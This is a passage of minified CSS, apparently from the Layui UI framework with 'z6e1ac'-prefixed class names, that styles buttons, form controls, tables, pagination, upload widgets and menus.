#eee;background-color:#fff}.z6e1acborder,.z6e1acborder-black,.z6e1acborder-blue,.z6e1acborder-cyan,.z6e1acborder-green,.z6e1acborder-orange,.z6e1acborder-red{border-width:1px;border-style:solid}.z6e1acauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z6e1acbg-red{background-color:#FF5722!important}.z6e1acbg-orange{background-color:#FFB800!important}.z6e1acbg-green{background-color:#009688!important}.z6e1acbg-cyan{background-color:#2F4056!important}.z6e1acbg-blue{background-color:#1E9FFF!important}.z6e1acbg-black{background-color:#393D49!important}.z6e1acbg-gray{background-color:#FAFAFA!important;color:#666!important}.z6e1acbadge-rim,.z6e1acborder,.z6e1accolla-content,.z6e1accolla-item,.z6e1accollapse,.z6e1acelem-field,.z6e1acform-pane .z6e1acform-item[pane],.z6e1acform-pane .z6e1acform-label,.z6e1acinput,.z6e1aclayedit,.z6e1aclayedit-tool,.z6e1acpanel,.z6e1acquote-nm,.z6e1acselect,.z6e1actab-bar,.z6e1actab-card,.z6e1actab-title,.z6e1actab-title .z6e1acthis:after,.z6e1actextarea{border-color:#eee}.z6e1acborder{color:#666!important}.z6e1acborder-red{border-color:#FF5722!important;color:#FF5722!important}.z6e1acborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z6e1acborder-green{border-color:#009688!important;color:#009688!important}.z6e1acborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z6e1acborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z6e1acborder-black{border-color:#393D49!important;color:#393D49!important}.z6e1actimeline-item:before{background-color:#eee}.z6e1actext{line-height:1.6;font-size:14px;color:#666}.z6e1actext h1,.z6e1actext h2,.z6e1actext h3{font-weight:500;color:#333}.z6e1actext h1{font-size:30px}.z6e1actext h2{font-size:24px}.z6e1actext h3{font-size:18px}.z6e1actext a:not(.z6e1acbtn){color:#01AAED}.z6e1actext a:not(.z6e1acbtn):hover{text-decoration:underline}.z6e1actext ul{padding:5px 0 5px 15px}.z6e1actext ul li{margin-top:5px;list-style-type:disc}.z6e1actext em,.z6e1acword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z6e1actext p{margin:10px 0}.z6e1actext p:first-child{margin-top:0}.z6e1acfont-12{font-size:12px!important}.z6e1acfont-14{font-size:14px!important}.z6e1acfont-16{font-size:16px!important}.z6e1acfont-18{font-size:18px!important}.z6e1acfont-20{font-size:20px!important}.z6e1acfont-red{color:#FF5722!important}.z6e1acfont-orange{color:#FFB800!important}.z6e1acfont-green{color:#009688!important}.z6e1acfont-cyan{color:#2F4056!important}.z6e1acfont-blue{color:#01AAED!important}.z6e1acfont-black{color:#000!important}.z6e1acfont-gray{color:#c2c2c2!important}.z6e1acbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z6e1acbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z6e1acbtn:active{opacity:1;filter:alpha(opacity=100)}.z6e1acbtn+.z6e1acbtn{margin-left:10px}.z6e1acbtn-container{font-size:0}.z6e1acbtn-container .z6e1acbtn{margin-right:10px;margin-bottom:10px}.z6e1acbtn-container .z6e1acbtn+.z6e1acbtn{margin-left:0}.z6e1actable .z6e1acbtn-container .z6e1acbtn{margin-bottom:9px}.z6e1acbtn-radius{border-radius:100px}.z6e1acbtn .z6e1acicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z6e1acbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z6e1acbtn-primary:hover{border-color:#009688;color:#333}.z6e1acbtn-normal{background-color:#1E9FFF}.z6e1acbtn-warm{background-color:#FFB800}.z6e1acbtn-danger{background-color:#FF5722}.z6e1acbtn-checked{background-color:#5FB878}.z6e1acbtn-disabled,.z6e1acbtn-disabled:active,.z6e1acbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z6e1acbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z6e1acbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z6e1acbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z6e1acbtn-xs i{font-size:12px!important}.z6e1acbtn-group{vertical-align:middle;font-size:0}.z6e1acbtn-group .z6e1acbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z6e1acbtn-group .z6e1acbtn-primary{border-left:none}.z6e1acbtn-group .z6e1acbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z6e1acbtn-group .z6e1acbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z6e1acbtn-group .z6e1acbtn-primary:first-child{border-left:1px solid #d2d2d2}.z6e1acbtn-group .z6e1acbtn:last-child{border-radius:0 2px 2px 0}.z6e1acbtn-group .z6e1acbtn+.z6e1acbtn{margin-left:0}.z6e1acbtn-group+.z6e1acbtn-group{margin-left:10px}.z6e1acbtn-fluid{width:100%}.z6e1acinput,.z6e1acselect,.z6e1actextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z6e1acinput::-webkit-input-placeholder,.z6e1acselect::-webkit-input-placeholder,.z6e1actextarea::-webkit-input-placeholder{line-height:1.3}.z6e1acinput,.z6e1actextarea{display:block;width:100%;padding-left:10px}.z6e1acinput:hover,.z6e1actextarea:hover{border-color:#eee!important}.z6e1acinput:focus,.z6e1actextarea:focus{border-color:#d2d2d2!important}.z6e1actextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z6e1acselect{padding:0 10px}.z6e1acform input[type=checkbox],.z6e1acform input[type=radio],.z6e1acform select{display:none}.z6e1acform [lay-ignore]{display:initial}.z6e1acform-item{margin-bottom:15px;clear:both;*zoom:1}.z6e1acform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z6e1acform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z6e1acform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z6e1acform-item .z6e1acinline{margin-bottom:5px;margin-right:10px}.z6e1acinput-block{margin-left:110px;min-height:36px}.z6e1acinput-inline{display:inline-block;vertical-align:middle}.z6e1acform-item .z6e1acinput-inline{float:left;width:190px;margin-right:10px}.z6e1acform-text .z6e1acinput-inline{width:auto}.z6e1acform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z6e1acform-danger+.z6e1acform-select .z6e1acinput,.z6e1acform-danger:focus{border-color:#FF5722!important}.z6e1acform-select .z6e1acinput{padding-right:30px;cursor:pointer}.z6e1acform-select .z6e1acedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z6e1acform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z6e1acform-select dl dd,.z6e1acform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z6e1acform-select dl dt{font-size:12px;color:#999}.z6e1acform-select dl dd{cursor:pointer}.z6e1acform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z6e1acform-select .z6e1acselect-group dd{padding-left:20px}.z6e1acform-select dl dd.z6e1acselect-tips{padding-left:10px!important;color:#999}.z6e1acform-select dl dd.z6e1acthis{background-color:#5FB878;color:#fff}.z6e1acform-checkbox,.z6e1acform-select dl dd.z6e1acdisabled{background-color:#fff}.z6e1acform-selected dl{display:block}.z6e1acform-checkbox,.z6e1acform-checkbox *,.z6e1acform-switch{display:inline-block;vertical-align:middle}.z6e1acform-selected .z6e1acedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z6e1acform-selected .z6e1acedge{margin-top:-9px\0/IE9}.z6e1acform-selectup dl{top:auto;bottom:42px}.z6e1acselect-none{margin:5px 0;text-align:center;color:#999}.z6e1acselect-disabled .z6e1acdisabled{border-color:#eee!important}.z6e1acselect-disabled .z6e1acedge{border-top-color:#d2d2d2}.z6e1acform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z6e1acform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z6e1acform-checkbox:hover span{background-color:#c2c2c2}.z6e1acform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z6e1acform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z6e1acform-checked,.z6e1acform-checked:hover{border-color:#5FB878}.z6e1acform-checked span,.z6e1acform-checked:hover span{background-color:#5FB878}.z6e1acform-checked i,.z6e1acform-checked:hover i{color:#5FB878}.z6e1acform-item .z6e1acform-checkbox{margin-top:4px}.z6e1acform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z6e1acform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z6e1acform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z6e1acform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z6e1accheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z6e1accheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z6e1acform-item .z6e1acform-checkbox[lay-skin=primary]{margin-top:10px}.z6e1acform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z6e1acform-onswitch{border-color:#5FB878;background-color:#5FB878}.z6e1accheckbox-disabled,.z6e1accheckbox-disabled i{border-color:#eee!important}.z6e1acform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z6e1acform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z6e1accheckbox-disabled span{background-color:#eee!important}.z6e1accheckbox-disabled em{color:#d2d2d2!important}.z6e1accheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z6e1acform-radio,.z6e1acform-radio *{display:inline-block;vertical-align:middle}.z6e1acform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z6e1acform-radio *{font-size:14px}.z6e1acform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z6e1acform-radio:hover *,.z6e1acform-radioed,.z6e1acform-radioed>i{color:#5FB878}.z6e1acradio-disabled>i{color:#eee!important}.z6e1acradio-disabled *{color:#c2c2c2!important}.z6e1acform-pane .z6e1acform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z6e1acform-pane .z6e1acinput-inline{margin-left:-1px}.z6e1acform-pane .z6e1acinput-block{margin-left:110px;left:-1px}.z6e1acform-pane .z6e1acinput{border-radius:0 2px 2px 0}.z6e1acform-pane .z6e1acform-text .z6e1acform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z6e1acform-pane .z6e1acform-text .z6e1acinput-inline{display:block;margin:0;top:-1px;clear:both}.z6e1acform-pane .z6e1acform-text .z6e1acinput-block{margin:0;left:0;top:-1px}.z6e1acform-pane .z6e1acform-text .z6e1actextarea{min-height:100px;border-radius:0 0 2px 2px}.z6e1acform-pane .z6e1acform-checkbox{margin:4px 0 4px 10px}.z6e1acform-pane .z6e1acform-radio,.z6e1acform-pane .z6e1acform-switch{margin-top:6px;margin-left:10px}.z6e1acform-pane .z6e1acform-item[pane]{position:relative;border-width:1px;border-style:solid}.z6e1acform-pane .z6e1acform-item[pane] .z6e1acform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z6e1acform-pane .z6e1acform-item[pane] .z6e1acinput-inline{margin-left:110px}@media screen and (max-width:450px){.z6e1acform-item .z6e1acform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acform-item .z6e1acinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z6e1acform-item .z6e1acinline:after{content:'\20';clear:both;display:block;height:0}.z6e1acform-item .z6e1acinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z6e1acform-item .z6e1acinput-inline+.z6e1acform-mid{margin-left:110px;top:-5px;padding:0}.z6e1acform-item .z6e1acform-checkbox{margin-right:5px;margin-bottom:5px}}.z6e1aclayedit{border-width:1px;border-style:solid;border-radius:2px}.z6e1aclayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z6e1aclayedit-tool .layedit-tool-mid,.z6e1aclayedit-tool .z6e1acicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z6e1aclayedit-tool .z6e1acicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z6e1aclayedit-tool .z6e1acicon:hover{color:#393D49}.z6e1aclayedit-tool .z6e1acicon:active{color:#000}.z6e1aclayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z6e1aclayedit-tool .z6e1acdisabled,.z6e1aclayedit-tool .z6e1acdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z6e1aclayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z6e1aclayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z6e1aclaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z6e1aclaypage>a:first-child,.z6e1aclaypage>a:first-child em{border-radius:2px 0 0 2px}.z6e1aclaypage>a:last-child,.z6e1aclaypage>a:last-child em{border-radius:0 2px 2px 0}.z6e1aclaypage>:first-child{margin-left:0!important}.z6e1aclaypage>:last-child{margin-right:0!important}.z6e1aclaypage a,.z6e1aclaypage button,.z6e1aclaypage input,.z6e1aclaypage select,.z6e1aclaypage span{border:1px solid #eee}.z6e1aclaypage a,.z6e1aclaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z6e1acflow-more a *,.z6e1aclaypage input,.z6e1actable-view select[lay-ignore]{display:inline-block}.z6e1aclaypage a:hover{color:#009688}.z6e1aclaypage em{font-style:normal}.z6e1aclaypage .z6e1aclaypage-spr{color:#999;font-weight:700}.z6e1aclaypage a{text-decoration:none}.z6e1aclaypage .z6e1aclaypage-curr{position:relative}.z6e1aclaypage .z6e1aclaypage-curr em{position:relative;color:#fff}.z6e1aclaypage .z6e1aclaypage-curr .z6e1aclaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z6e1aclaypage-em{border-radius:2px}.z6e1aclaypage-next em,.z6e1aclaypage-prev em{font-family:Sim sun;font-size:16px}.z6e1aclaypage .z6e1aclaypage-count,.z6e1aclaypage .z6e1aclaypage-limits,.z6e1aclaypage .z6e1aclaypage-refresh,.z6e1aclaypage .z6e1aclaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z6e1aclaypage .z6e1aclaypage-limits,.z6e1aclaypage .z6e1aclaypage-refresh{vertical-align:top}.z6e1aclaypage .z6e1aclaypage-refresh i{font-size:18px;cursor:pointer}.z6e1aclaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z6e1aclaypage .z6e1aclaypage-skip{height:30px;line-height:30px;color:#999}.z6e1aclaypage button,.z6e1aclaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z6e1aclaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z6e1aclaypage input:focus,.z6e1aclaypage select:focus{border-color:#009688!important}.z6e1aclaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z6e1actable,.z6e1actable-view{margin:10px 0}.z6e1acflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z6e1acflow-more a{height:32px;line-height:32px}.z6e1acflow-more a *{vertical-align:top}.z6e1acflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z6e1acflow-more a cite:hover{opacity:.8}.z6e1acflow-more a i{font-size:30px;color:#737383}.z6e1actable{width:100%;background-color:#fff;color:#666}.z6e1actable tr{transition:all .3s;-webkit-transition:all .3s}.z6e1actable th{text-align:left;font-weight:400}.z6e1actable tbody tr:hover,.z6e1actable thead tr,.z6e1actable-click,.z6e1actable-header,.z6e1actable-hover,.z6e1actable-mend,.z6e1actable-patch,.z6e1actable-tool,.z6e1actable-total,.z6e1actable-total tr,.z6e1actable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z6e1actable td,.z6e1actable th,.z6e1actable-col-set,.z6e1actable-fixed-r,.z6e1actable-grid-down,.z6e1actable-header,.z6e1actable-page,.z6e1actable-tips-main,.z6e1actable-tool,.z6e1actable-total,.z6e1actable-view,.z6e1actable[lay-skin=line],.z6e1actable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z6e1actable td,.z6e1actable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z6e1actable[lay-skin=line] td,.z6e1actable[lay-skin=line] th{border-width:0 0 1px}.z6e1actable[lay-skin=row] td,.z6e1actable[lay-skin=row] th{border-width:0 1px 0 0}.z6e1actable[lay-skin=nob] td,.z6e1actable[lay-skin=nob] th{border:none}.z6e1actable img{max-width:100px}.z6e1actable[lay-size=lg] td,.z6e1actable[lay-size=lg] th{padding:15px 30px}.z6e1actable-view .z6e1actable[lay-size=lg] .z6e1actable-cell{height:40px;line-height:40px}.z6e1actable[lay-size=sm] td,.z6e1actable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z6e1actable-view .z6e1actable[lay-size=sm] .z6e1actable-cell{height:20px;line-height:20px}.z6e1actable[lay-data]{display:none}.z6e1actable-box{position:relative;overflow:hidden}.z6e1actable-view .z6e1actable{position:relative;width:auto;margin:0}.z6e1actable-view .z6e1actable[lay-skin=line]{border-width:0 1px 0 0}.z6e1actable-view .z6e1actable[lay-skin=row]{border-width:0 0 1px}.z6e1actable-view .z6e1actable td,.z6e1actable-view .z6e1actable th{padding:5px 0;border-top:none;border-left:none}.z6e1actable-view .z6e1actable th.z6e1acunselect .z6e1actable-cell span{cursor:pointer}.z6e1actable-view .z6e1actable td{cursor:default}.z6e1actable-view .z6e1actable td[data-edit=text]{cursor:text}.z6e1actable-view .z6e1acform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z6e1actable-view .z6e1acform-radio{line-height:0;padding:0}.z6e1actable-view .z6e1acform-radio>i{margin:0;font-size:20px}.z6e1actable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z6e1actable-init .z6e1acicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z6e1actable-header{border-width:0 0 1px;overflow:hidden}.z6e1actable-header .z6e1actable{margin-bottom:-1px}.z6e1actable-tool .z6e1acinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z6e1actable-tool .z6e1acinline[lay-event]:hover{border:1px solid #999}.z6e1actable-tool-temp{padding-right:120px}.z6e1actable-tool-self{position:absolute;right:17px;top:10px}.z6e1actable-tool .z6e1actable-tool-self .z6e1acinline[lay-event]{margin:0 0 0 10px}.z6e1actable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z6e1actable-cell,.z6e1actable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z6e1actable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z6e1acmenu li,.z6e1acmenu-body-title a:hover,.z6e1acmenu-body-title>.z6e1acicon:hover{transition:all .3s}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z6e1actable-tool-panel li:hover{background-color:#F6F6F6}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary] span{padding:0}.z6e1actable-tool .z6e1actable-tool-self .z6e1actable-tool-panel{left:auto;right:-1px}.z6e1actable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z6e1actable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z6e1actable-sort .z6e1acedge{position:absolute;left:5px;border-width:5px}.z6e1actable-sort .z6e1actable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z6e1actable-sort .z6e1actable-sort-asc:hover{border-bottom-color:#666}.z6e1actable-sort .z6e1actable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z6e1actable-sort .z6e1actable-sort-desc:hover{border-top-color:#666}.z6e1actable-sort[lay-sort=asc] .z6e1actable-sort-asc{border-bottom-color:#000}.z6e1actable-sort[lay-sort=desc] .z6e1actable-sort-desc{border-top-color:#000}.z6e1actable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z6e1actable-cell .z6e1acform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z6e1actable-cell .z6e1actable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z6e1actable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z6e1actable-body .z6e1acnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z6e1actable-fixed{position:absolute;left:0;top:0;z-index:101}.z6e1actable-fixed .z6e1actable-body{overflow:hidden}.z6e1actable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z6e1actable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z6e1actable-fixed-r .z6e1actable-header{position:relative;overflow:visible}.z6e1actable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z6e1actable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z6e1actable-tool .z6e1acbtn-container{margin-bottom:-10px}.z6e1actable-page,.z6e1actable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z6e1actable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z6e1actable-page>div{height:26px}.z6e1actable-page .z6e1aclaypage{margin:0}.z6e1actable-page .z6e1aclaypage a,.z6e1actable-page .z6e1aclaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z6e1actable-page .z6e1aclaypage a,.z6e1actable-page .z6e1aclaypage span.z6e1aclaypage-curr{padding:0 12px}.z6e1actable-page .z6e1aclaypage span{margin-left:0;padding:0}.z6e1actable-page .z6e1aclaypage .z6e1aclaypage-prev{margin-left:-7px!important}.z6e1actable-page .z6e1aclaypage .z6e1aclaypage-curr .z6e1aclaypage-em{left:0;top:0;padding:0}.z6e1actable-page .z6e1aclaypage button,.z6e1actable-page .z6e1aclaypage input{height:26px;line-height:26px}.z6e1actable-page .z6e1aclaypage input{width:40px}.z6e1actable-page .z6e1aclaypage button{padding:0 10px}.z6e1actable-page select{height:18px}.z6e1actable-patch .z6e1actable-cell{padding:0;width:30px}.z6e1actable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z6e1actable-edit:focus{border-color:#5FB878!important}select.z6e1actable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z6e1actable-view .z6e1acform-checkbox,.z6e1actable-view .z6e1acform-radio,.z6e1actable-view .z6e1acform-switch{top:0;margin:0;box-sizing:content-box}.z6e1accolorpicker-alpha-slider,.z6e1accolorpicker-side-slider,.z6e1acmenu,.z6e1acmenu *,.z6e1acnav{box-sizing:border-box}.z6e1actable-view .z6e1acform-checkbox{top:-1px;height:26px;line-height:26px}.z6e1actable-view .z6e1acform-checkbox i{height:26px}.z6e1actable-grid .z6e1actable-cell{overflow:visible}.z6e1actable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z6e1actable-grid-down .z6e1acicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z6e1actable-grid-down:hover{background-color:#fbfbfb}body .z6e1actable-tips .z6e1aclayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z6e1actable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z6e1actable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z6e1actable-tips-c:hover{background-color:#777}.z6e1actable-tips-c:before{position:relative;right:-2px}.z6e1acupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z6e1acupload-drag,.z6e1acupload-form,.z6e1acupload-wrap{display:inline-block}.z6e1acupload-list{margin:10px 0}.z6e1acupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z6e1acupload-drag .z6e1acicon{font-size:50px;color:#009688}.z6e1acupload-drag[lay-over]{border-color:#009688}.z6e1acupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z6e1acupload-wrap{position:relative;vertical-align:middle}.z6e1acupload-wrap .z6e1acupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z6e1acbtn-container .z6e1acupload-choose{padding-left:0}.z6e1acmenu{position:relative;margin:5px 0;background-color:#fff}.z6e1acmenu li,.z6e1acmenu-body-title a{padding:5px 15px}.z6e1acmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z6e1acmenu li:hover{background-color:#F6F6F6}.z6e1acmenu-item-parent:hover>.z6e1acmenu-body-panel{display:block;animation-name:z6e1acfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z6e1acmenu-item-group .z6e1acmenu-body-title,.z6e1acmenu-item-parent .z6e1acmenu-body-title{padding-right:25px}.z6e1acmenu .z6e1acmenu-item-divider:hover,.z6e1acmenu .z6e1acmenu-item-group:hover,.z6e1acmenu .z6e1acmenu-item-none:hover{background:0 0;cursor:default}.z6e1acmenu .z6e1acmenu-item-group>ul{margin:5px 0 -5px}.z6e1acmenu .z6e1acmenu-item-group>.z6e1acmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z6e1acmenu .z6e1acmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z6e1acmenu .z6e1acmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z6e1acmenu .z6e1acmenu-item-down:hover,.z6e1acmenu .z6e1acmenu-item-up:hover{cursor:pointer}.z6e1acmenu .z6e1acmenu-item-up>.z6e1acmenu-body-title{color:rgba(0,0,0,.8)}.z6e1acmenu .z6e1acmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z6e1acmenu .z6e1acmenu-item-down:hover>.z6e1acmenu-body-title>.z6e1acicon,.z6e1acmenu 